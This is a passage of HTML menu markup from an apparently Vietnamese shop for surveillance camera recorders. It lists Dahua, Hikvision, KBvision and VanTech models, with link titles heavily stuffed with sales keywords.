title='DHI-EVS5136S sắc nét Dahua Đầu Ghi Dahua DHI-EVS5136S,DHI-EVS5136S Tiết kiệm,DHI-EVS5136S giá hấp dẫn,Thông số DHI-EVS5136S IP ,bán DHI-EVS5136S,Bán Giá DHI-EVS5136S,phân phối ,DHI-EVS5136S Bán Sỉ,Giá Bán DHI-EVS5136S,Nơi Lắp DHI-EVS5136S,thông số DHI-EVS5136S,DHI-EVS5136S sale mạnh,DHI-EVS5136S Giá chiết khấu'> <span class='iconstar0'>✰</span> DHI-EVS5136S sắc nét Dahua</a> </li><li> <a href='DHI-ITSE0804-GN5B-D-Dahua.htm' title='DHI-ITSE0804-GN5B-D sắc nét Dahua Bộ Lưu Trữ Tạm Thời Dahua DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhấtDHI-ITSE0804-GN5B-D Chất Lượng,DHI ITSE0804 GN5B D,Giá Bán DHI-ITSE0804-GN5B-D,Nơi bán DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhất,DHI-ITSE0804-GN5B-D Chất Lượng,Bán Giá ,phân phối DHI-ITSE0804-GN5B-D'> <span class='iconstar0'>✰</span> DHI-ITSE0804-GN5B-D sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-4-kenh.html" title="Đầu ghi hình camera 4 kênh thướng sử dụng cho công trình vừa và nhỏ phục phụ gia đình văn phòng cửa hàng giá rẻ tiết kiệm chi phí">Đầu ghi 4 k&ecirc;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MNVR8104-I.htm' title='Đầu ghi DHI-MNVR8104-I DHI MNVR8104 I,Đầu Ghi Hình Dahua DHI-MNVR8104-I,DHI-MNVR8104-I Đang giảm giá,DHI-MNVR8104-I Cấp Nguồ Qua Dây Mạng  Mới nhất,DHI-MNVR8104-I Siêu rẻ,Phân phối rẻ DHI-MNVR8104-I,DHI-MNVR8104-I bán rẻ,DHI-MNVR8104-I chiết khấu cao,Giá Bán DHI-MNVR8104-I,cửa hàng bán DHI-MNVR8104-I,thông số DHI-MNVR8104-I,tuổi thọ DHI-MNVR8104-I,DHI-MNVR8104-I Giá rẻ nhất,DHI-MNVR8104-I Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi DHI-MNVR8104-I</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H.htm' title='Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H Đầu Ghi Dahua DHI-NVR1104HS-S3/H,Giá DHI-NVR1104HS-S3/H Công Nghệ IP ,Bán Sỉ DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Bán Lỗ,DHI-NVR1104HS-S3/H chiết khấu cao,công nghê DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Công Nghệ Mới,thông số DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H sale mạnh,DHI-NVR1104HS-S3/H Chiết khấu cao,DHI-NVR1104HS-S3/H Tiết kiệm,DHI-NVR1104HS-S3/H mới,Bán giá rẻ DHI-NVR1104HS-S3/H'> <span class='iconstar0'>✰</span> Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-Ip-Dahua.htm' title='Đầu ghi DHI-NVR1104HS-S3-H Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3-H,thông số DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H chiết khấu cao,DHI-NVR1104HS-S3-H Bán Giá Rẻ,cửa hàng bán DHI-NVR1104HS-S3-H,sale DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3-H</a> </li><li> <a href='Dau-Ghi-Ip-DHI-NVR1104HS-S3H-VN.htm' title='Đầu ghi Dahua DHI-NVR1104HS-S3H-VN Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất,DHI-NVR1104HS-S3H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1104HS-S3H-VN Chiết khấu cao,Bán Sỉ DHI-NVR1104HS-S3H-VN,cửa hàng bán DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR1104HS-S3H-VN</a> </li><li> <a href='DHI-NVR1104HS-W-S2-FCC-Dau-ghi-4-kenh.htm' title='DHI-NVR1104HS-W-S2-FCC sắc nét Dahua ✓ DHI-NVR1104HS-W-S2-FCCĐầu ghi Camera Dahua Giá rẻ,DHI-NVR1104HS-W-S2-FCC Chất lượng nhấtDHI-NVR1104HS-W-S2-FCC Chất Lượng,DHI NVR1104HS W S2 FCC,Giá Bán DHI-NVR1104HS-W-S2-FCC Hình ảnh sắc nét với Ultra 4k lite ,Địa Chỉ Bán  Đầu Ghi DHI-NVR1104HS-W-S2-FCC,DHI-NVR1104HS-W-S2-FCC Chất lượng nhất,DHI-NVR1104HS-W-S2-FCC Chất Lượng,Bán Giá ,Giá kỹ thuật DHI-NVR1104HS-W-S2-FCC'> <span class='iconstar0'>✰</span> DHI-NVR1104HS-W-S2-FCC sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-DS-6912UDI-Hikvision.htm' title='DS-6912UDI sắc nét Hikvision ➠ Đầu Ghi Hikvision DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất,DS-6912UDI Công Nghệ IP  Tốt nhất,DS-6912UDI Chiết khấu cao,Bán Sỉ DS-6912UDI,cửa hàng bán DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất'> <span class='iconstar0'>✰</span> DS-6912UDI sắc nét Hikvision ➠</a> </li><li> <a href='DS-6916UDI-Hikvision.htm' title='Bộ giải mã DS-6916UDI Hikvision Đầu Ghi Hikvision DS-6916UDI,thông số DS-6916UDI,DS-6916UDI Ip sắc nét  rẻ nhất,DS 6916UDI,chức năng DS-6916UDI,Giá giá sỉ DS-6916UDI,DS-6916UDI Chất Lượng,Phân Phối Sỉ DS-6916UDI,Giá Bán DS-6916UDI,DS-6916UDI Giá Thấp Nhất,DS-6916UDI Bán Giá Rẻ,DS-6916UDI Tốt nhất,DS-6916UDI giá kỹ thuật'> <span class='iconstar0'>✰</span> Bộ giải mã DS-6916UDI Hikvision</a> </li><li> <a href='DS-7104NI-K1-W-MC-hikvision.htm' title='DS-7104NI-K1/W/M(C) sắc nét Hikvision Đầu Ghi DS-7104NI-K1/W/M(C) Giá rẻ,Giá Phân Phối DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) Giá Khuyến Mãi,Phân phối rẻ ,Giá kỹ thuật ,Địa Chỉ Bán DS-7104NI-K1/W/M(C) IP Wifi ,DS-7104NI-K1/W/M(C) sale mạnh,Giá Bán DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) tốt nhất,DS-7104NI-K1/W/M(C) bán rẻ'> <span class='iconstar0'>✰</span> DS-7104NI-K1/W/M(C) sắc nét Hikvision</a> </li><li> <a href='Dau-Thu-DS-7104NI-Q1-4P-M-Hikvision.htm' title='Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M Đầu Ghi Hikvision DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất,DS-7104NI-Q1/4P/M Công Nghệ POE  sale mạnh,DS-7104NI-Q1/4P/M Giá Khuyến Mãi,Nhà Phân Phối DS-7104NI-Q1/4P/M,Điểm bán DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Tiết kiệm,DS-7104NI-Q1/4P/M Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi IP POE Hikvision DS-7104NI-Q1/4P/M</a> </li><li> <a href='HIKVISION-DS-7104NI-Q1M.htm' title='Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới,Giá DS-7104NI-Q1/M,Giá buôn DS-7104NI-Q1/M, Bán Lỗ,DS-7104NI-Q1/M nơi bán rẻ nhất,Giá Bán DS-7104NI-Q1/M,Địa Chỉ Bán DS-7104NI-Q1/M,thông số DS-7104NI-Q1/M, Giá rẻ nhất,DS-7104NI-Q1/M Giá hấp dẫn,DS-7104NI-Q1/M Đang giảm giá,công nghê DS-7104NI-Q1/M,DS-7104NI-Q1/M Công Nghệ Mới,DS-7104NI-Q1/M mới,Bán giá rẻ DS-7104NI-Q1/M'> <span class='iconstar0'>✰</span> Đầu Thu KTS Hikvision DS-7104NI-Q1/M Giá rẻ</a> </li><li> <a href='DS-7104NI-Q1M.htm' title='DS-7104NI-Q1-M sắc nét Hikvision Đầu ghi hinh 4 kênh IP DS 7104NI Q1/M,thông số DS-7104NI-Q1-M,DS-7104NI-Q1-M IP  Giá Hấp Dẫn,DS 7104NI Q1 M,chức năng  Thiết bị thu hình DS-7104NI-Q1-M,giá kỹ thuật DS-7104NI-Q1-M,DS-7104NI-Q1-M bán uy tín,Nhà Phân Phối DS-7104NI-Q1-M,Giá Bán DS-7104NI-Q1-M,DS-7104NI-Q1-M bán chạy nhất,DS-7104NI-Q1-M Bán Giá Rẻ,DS-7104NI-Q1-M Giá rẻ nhất,DS-7104NI-Q1-M Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-7104NI-Q1-M sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-8-kenh.html" title="Đầu ghi hình 8 camera công nghệ mới thương hiệu chính hãng sản phẩm chất lượng kết nối qua mạng điện thoại ổn định sử dụng cho công trình vừa và nhỏ văn phòng và cửa hàng">Đầu ghi 8 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='DHI-NVR1108HS-S3H.htm' title='DHI-NVR1108HS-S3/H sắc nét Dahua Đầu ghi hình dahua 8 kênh IP DHI-NVR1108HS-S3/H,giá kỹ thuật DHI-NVR1108HS-S3/H HD IP ,phân phối DHI-NVR1108HS-S3/H, Đầu Ghi Camera  DHI-NVR1108HS-S3/H Bán Lỗ,DHI-NVR1108HS-S3/H giá hấp dẫn,công nghê DHI-NVR1108HS-S3/H Siêu Nét Ultra 4k ,DHI-NVR1108HS-S3/H Giá rẻ nhất,thông số DHI-NVR1108HS-S3/H,DHI-NVR1108HS-S3/H sale mạnh,DHI-NVR1108HS-S3/H Giá chiết khấu,DHI-NVR1108HS-S3/H Tiết kiệm,DHI-NVR1108HS-S3/H bán uy tín,sale DHI-NVR1108HS-S3/H'> <span class='iconstar0'>✰</span> DHI-NVR1108HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR1108HS-S3-H-VN-Dahua.htm' title='Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới,DHI-NVR1108HS-S3/H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1108HS-S3/H-VN Giá Khuyến Mãi,Nhà Phân Phối DHI-NVR1108HS-S3/H-VN,Điểm bán DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Giá rẻ,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1108HS-S3/H-VN Dahua</a> </li><li> <a href='DHI-NVR1108HS-W-S2-FCC-Dau-ghi-8-kenh.htm' title='➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua Đầu Thu KTS Dahua DHI-NVR1108HS-W-S2-FCC Giá rẻ,Thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Wifi  Bán Sỉ,DHI NVR1108HS W S2 FCC,DHI-NVR1108HS-W-S2-FCC giá hấp dẫn,Giá Bán DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất Lượng,bán DHI-NVR1108HS-W-S2-FCC,Bán Giá DHI-NVR1108HS-W-S2-FCC,thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Chất lượng nhất,DHI-NVR1108HS-W-S2-FCC Giá chiết khấu,DHI-NVR1108HS-W-S2-FCC Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  DHI-NVR1108HS-W-S2-FCC sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR2108HS-4KS2.htm' title='Đầu ghi Dahua DHI-NVR2108HS-4KS2 Đầu Ghi Hình IP Dahua DHI-NVR2108HS-4KS2,thông số DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Đang giảm giá,chức năng DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất,Giá Bán DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 nơi bán rẻ nhất,DHI-NVR2108HS-4KS2 Bán Giá Rẻ,Địa Chỉ Bán DHI-NVR2108HS-4KS2,sale DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR2108HS-4KS2</a> </li><li> <a href='DHI-NVR2108HS-4KS3-dahua.htm' title='DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới DHI NVR2108HS 4KS3,Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh,DHI-NVR2108HS-4KS3 rẻ nhất,DHI-NVR2108HS-4KS3 HD IP  giá mới nhất,DHI-NVR2108HS-4KS3 Chính hãng,Bán rẻ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 bán rẻ,DHI-NVR2108HS-4KS3 bán chạy nhất,Giá Bán DHI-NVR2108HS-4KS3,Điểm bán DHI-NVR2108HS-4KS3,thông số DHI-NVR2108HS-4KS3,tuổi thọ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 giá mới nhất,DHI-NVR2108HS-4KS3 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Vantech-VP-12845H26516.htm' title='VP-12845H265/16 Đầu Thu VanTech ✲ Đầu Thu VP-12845H265/16 128 Kênh,VP-12845H265/16 Giá rẻ,VP-12845H265/16 tốt nhất,Thông số VP-12845H265/16 IP ,bán VP-12845H265/16,Bán Giá VP-12845H265/16,Giá kỹ thuật ,VP-12845H265/16 Bán Sỉ,Giá Bán VP-12845H265/16,Địa Chỉ Bán VP-12845H265/16,thông số VP-12845H265/16,VP-12845H265/16 Tốt nhất,VP-12845H265/16 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-12845H265/16 Đầu Thu VanTech</a> </li><li> <a href='Vantech-VP-12845H26524-1.htm' title='VanTech VP-12845H265/24 Sắc Nét VP 12845H265/24,✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao,VP-12845H265/24 Đang giảm giá,VP-12845H265/24 HD IP  Chất lượng nhất,VP-12845H265/24 Chất Lượng,bán VP-12845H265/24,VP-12845H265/24 bán rẻ,VP-12845H265/24 Giá Thấp Nhất,Giá Bán VP-12845H265/24,Nơi bán VP-12845H265/24,thông số VP-12845H265/24,tuổi thọ VP-12845H265/24,VP-12845H265/24 Giá rẻ nhất,VP-12845H265/24 Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-12845H265/24 Sắc Nét</a> </li><li> <a href='VP-8160SP-DAU-GHI-VANTECH.htm' title='VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech Đầu Thu ❂ VP-8160SP,thông số VP-8160SP,VP-8160SP rẻ nhất,chức năng VP-8160SP,VP-8160SP giá mới nhất,Giá Bán VP-8160SP,VP-8160SP giá hấp dẫn,VP-8160SP Bán Giá Rẻ,Nơi Lắp VP-8160SP,bán VP-8160SP,VP-8160SP giá mới nhất'> <span class='iconstar0'>✰</span> VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech</a> </li><li> <a href='VP-8460A-T-C-VanTech-Chat-Luong.htm' title='Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ Đầu Thu VP-8460A|T|C VanTech,thông số VP-8460A|T|C,VP-8460A|T|C HD Anlog  rẻ nhất,VP 8460A|T|C,chức năng VP-8460A|T|C,Giá giá sỉ VP-8460A|T|C,VP-8460A|T|C Chất Lượng,Giá kỹ thuật VP-8460A|T|C,Giá Bán VP-8460A|T|C,VP-8460A|T|C tốt nhất,VP-8460A|T|C Bán Giá Rẻ,VP-8460A|T|C Tốt nhất,VP-8460A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ</a> </li><li> <a href='VP-8560A-T-C-Thiet-Ke-Dep.htm' title='VanTech VP-8560A|T|C Sắc Nét ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp,VP-8560A|T|C Tiết kiệm,VP-8560A|T|C Giá Thấp Nhất,Thông số VP-8560A|T|C HD Anlog ,Bán rẻ VP-8560A|T|C,Giá VP-8560A|T|C,phân phối ,VP-8560A|T|C Bán Sỉ,Giá Bán VP-8560A|T|C,Nơi bán VP-8560A|T|C,thông số VP-8560A|T|C,VP-8560A|T|C sale mạnh,VP-8560A|T|C Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-8560A|T|C Sắc Nét</a> </li><li> <a href='VP-864A-T-CThiet-Bi-Ghi-Hinh.htm' title='VP-864A|T|C Đầu Ghi VanTech VP 864A|T|C,Đầu Thu ✅VP-864A|T|C Xử Lý NHANH,VP-864A|T|C Giá Hấp Dẫn,VP-864A|T|C HD Anlog  giá mới nhất,VP-864A|T|C Chính hãng,Bán rẻ VP-864A|T|C,VP-864A|T|C bán rẻ,VP-864A|T|C bán chạy nhất,Giá Bán VP-864A|T|C,Điểm bán VP-864A|T|C,thông số VP-864A|T|C,tuổi thọ VP-864A|T|C,VP-864A|T|C Chất lượng nhất,VP-864A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-864A|T|C Đầu Ghi VanTech</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-16-kenh.html" title="Đầu thu hình sử dụng cho 16 camera giám sát với sản phẩm chất lượng phục vụ cho công trình nhà xưởng kho hàng và công trình khu căn hộ">Đầu ghi 16 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-KX-A4K8116N2.htm' title='Đầu ghi KX-A4K8116N2 KBvision Đầu Ghi Kbvision KX-A4K8116N2,thông số KX-A4K8116N2,KX A4K8116N2,chức năng KX-A4K8116N2,KX-A4K8116N2 Tốt nhất,KX-A4K8116N2 Chất Lượng,bán KX-A4K8116N2,Giá giá sỉ KX-A4K8116N2,phân phối KX-A4K8116N2,KX-A4K8116N2 Bán Giá Rẻ,KX-A4K8116N2 Tiết kiệm,KX-A4K8116N2 giá hấp dẫn,Giá Bán KX-A4K8116N2,Nơi Lắp KX-A4K8116N2'> <span class='iconstar0'>✰</span> Đầu ghi KX-A4K8116N2 KBvision</a> </li><li> <a href='KX-A4K8116N3-kbvision.htm' title='✅ KX-A4K8116N3 tiết kiệm KBvision Đầu Thu IP 16 Kênh KX-A4K8116N3,thông số KX-A4K8116N3,KX-A4K8116N3 Ip sắc nét  Giá rẻ,KX A4K8116N3,chức năng KX-A4K8116N3,giá kỹ thuật KX-A4K8116N3,KX-A4K8116N3 bán uy tín,Bán Sỉ KX-A4K8116N3,Giá Bán KX-A4K8116N3,KX-A4K8116N3 chiết khấu cao,KX-A4K8116N3 Bán Giá Rẻ,KX-A4K8116N3 Giá rẻ nhất,KX-A4K8116N3 Chiết khấu cao'> <span class='iconstar0'>✰</span> ✅ KX-A4K8116N3 tiết kiệm KBvision</a> </li><li> <a href='KX-C4K8116SN3-Dau-Ghi-Hinh-Dang-giam-gia.htm' title='Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp Đầu Thu KTS KBvision KX-C4K8116SN3,Giá KX-C4K8116SN3,Phân Phối Sỉ KX-C4K8116SN3, Bán Lỗ,KX-C4K8116SN3 Giá Thấp Nhất,Giá Bán KX-C4K8116SN3,Công ty bán KX-C4K8116SN3,thông số KX-C4K8116SN3, sale mạnh,KX-C4K8116SN3 giá kỹ thuật,KX-C4K8116SN3 Tiết kiệm,công nghê KX-C4K8116SN3,KX-C4K8116SN3 Công Nghệ Mới,KX-C4K8116SN3 mới,Bán giá rẻ KX-C4K8116SN3'> <span class='iconstar0'>✰</span> Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp</a> </li><li> <a href='KX-C4K8216SN2.htm' title='Đầu ghi KX-C4K8216SN2 KBvision Đầu Ghi KBvision KX-C4K8216SN2,KX-C4K8216SN2 rẻ nhất,KX-C4K8216SN2 chiết khấu cao,Thông số KX-C4K8216SN2 IP ,Bán rẻ KX-C4K8216SN2,Giá KX-C4K8216SN2,Bán Sỉ ,KX-C4K8216SN2 Bán Sỉ,Giá Bán KX-C4K8216SN2,cửa hàng bán KX-C4K8216SN2,thông số KX-C4K8216SN2,KX-C4K8216SN2 giá mới nhất,KX-C4K8216SN2 Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8216SN2 KBvision</a> </li><li> <a href='Dau-Ghi-KX-C4K8216SN3-Gia-re.htm' title='KX-C4K8216SN3 Đầu ghi Camera KBvision KX C4K8216SN3,KX-C4K8216SN3 Sắc Nét KBvision ✔️,chức năng KX-C4K8216SN3,Giá KX-C4K8216SN3 Ip sắc nét ,Bán Sỉ KX-C4K8216SN3,cửa hàng bán KX-C4K8216SN3thông số ,KX-C4K8216SN3,KX-C4K8216SN3 Chất lượng nhất,KX-C4K8216SN3 chiết khấu cao,Giá Bán KX-C4K8216SN3,KX-C4K8216SN3 Chiết khấu cao,KX-C4K8216SN3 Bán Giá Rẻ,KX-C4K8216SN3 mới,Bán giá rẻ KX-C4K8216SN3'> <span class='iconstar0'>✰</span> KX-C4K8216SN3 Đầu ghi Camera KBvision</a> </li><li> <a href='KBvision-KX-CAi4K8116N2-I2.htm' title='Đầu ghi KX-CAi4K8116N2-I2 KBvision Đầu Ghi KBvision KX-CAi4K8116N2-I2,Giá giá sỉ KX-CAi4K8116N2-I2,Giá kỹ thuật KX-CAi4K8116N2-I2, Bán Lỗ,KX-CAi4K8116N2-I2 tốt nhất,Giá Bán KX-CAi4K8116N2-I2,Địa Chỉ Bán KX-CAi4K8116N2-I2,thông số KX-CAi4K8116N2-I2, Chất lượng nhất,KX-CAi4K8116N2-I2 Giá Khuyến Mãi,KX-CAi4K8116N2-I2 Giá Hấp Dẫn,công nghê KX-CAi4K8116N2-I2,KX-CAi4K8116N2-I2 Tốt nhất,KX-CAi4K8116N2-I2 Chất Lượng,bán KX-CAi4K8116N2-I2'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8116N2-I2 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-VanTech-VP-16260AHDH.htm' title='✪  VanTech VP-16260AHDH Hình Ảnh Đẹp VP 16260AHDH,Đầu Thu VP-16260AHDH VanTech,VP-16260AHDH Đang giảm giá,VP-16260AHDH Công Nghệ HD  Chất lượng nhất,VP-16260AHDH Chất Lượng,bán VP-16260AHDH,VP-16260AHDH bán rẻ,VP-16260AHDH bán chạy nhất,Giá Bán VP-16260AHDH,Điểm bán VP-16260AHDH,thông số VP-16260AHDH,tuổi thọ VP-16260AHDH,VP-16260AHDH Giá rẻ nhất,VP-16260AHDH Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ✪  VanTech VP-16260AHDH Hình Ảnh Đẹp</a> </li><li> <a href='Dau-ghi16-kenh-VANTECH-VP-16260ATC.htm' title='VP-16260ATC Đầu Ghi VanTech VP-16260ATC Đầu Ghi VanTech,Thông số VP-16260ATC,VP-16260ATC Chất lượng nhất,VP-16260ATC Công Nghệ HD  Bán Sỉ,VP 16260ATC,VP-16260ATC Giá Thấp Nhất,Giá Bán VP-16260ATC,VP-16260ATC Chất Lượng,bán VP-16260ATC,Bán Giá VP-16260ATC,thông số VP-16260ATC,VP-16260ATC sale mạnh,VP-16260ATC giá kỹ thuật,VP-16260ATC Tiết kiệm'> <span class='iconstar0'>✰</span> VP-16260ATC Đầu Ghi VanTech</a> </li><li> <a href='VP-16560A-T-CThiet-Bi-Ghi-Hinh-Chat-Luong-VanTech.htm' title='VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt Đầu Thu VP-16560A|T|C,VP 16560A|T|C,Giá Bán ,VP-16560A|T|C Chiết khấu cao,cửa hàng bán VP-16560A|T|C,thông số VP-16560A|T|C,VP-16560A|T|C Chất lượng nhất,VP-16560A|T|C bán rẻ,VP-16560A|T|C Chất Lượng,bán VP-16560A|T|C,tuổi thọ VP-16560A|T|C,Bán Giá  Công Nghệ HD VP-16560A|T|C,Bán Sỉ VP-16560A|T|C,VP-16560A|T|C chiết khấu cao'> <span class='iconstar0'>✰</span> VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt</a> </li><li> <a href='DAU-GHI-HINH-VANECH-VP-1660SP.htm' title='Đầu ghi VanTech VP-1660SP Mẫu Đẹp VP-1660SP Đầu Thu,VP-1660SP rẻ nhất,VP 1660SP,Thông số ,thông số VP-1660SP,Bán Giá VP-1660SP,Giá buôn VP-1660SP,VP-1660SP Chất Lượng,bán VP-1660SP,VP-1660SP nơi bán rẻ nhất,Giá Bán VP-1660SP,VP-1660SP giá mới nhất,VP-1660SP Bán Sỉ,VP-1660SP Giá hấp dẫn,VP-1660SP Chất lượng nhất,Địa Chỉ Bán VP-1660SP'> <span class='iconstar0'>✰</span> Đầu ghi VanTech VP-1660SP Mẫu Đẹp</a> </li><li> <a href='Dau-Thu-VP-1664A-T-C-VanTech.htm' title='VanTech VP-1664A|T|C Giá tốt VP-1664A|T|C Đầu Thu Chất Lượng,Bán Giá VP-1664A|T|C,VP-1664A|T|C Giá chiết khấu,bán VP-1664A|T|C,VP-1664A|T|C Công Nghệ HD  Chất lượng nhất,thông số VP-1664A|T|C,VP-1664A|T|C Giá rẻ,tuổi thọ VP-1664A|T|C,VP-1664A|T|C Chất Lượng,phân phối VP-1664A|T|C,Nơi Lắp VP-1664A|T|C,VP-1664A|T|C Tốt nhất,Giá Bán VP-1664A|T|C,VP-1664A|T|C giá hấp dẫn,VP-1664A|T|C bán rẻ'> <span class='iconstar0'>✰</span> VanTech VP-1664A|T|C Giá tốt</a> </li><li> <a href='VP-1668H264.htm' title='VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp VP-1668H264 ❇ 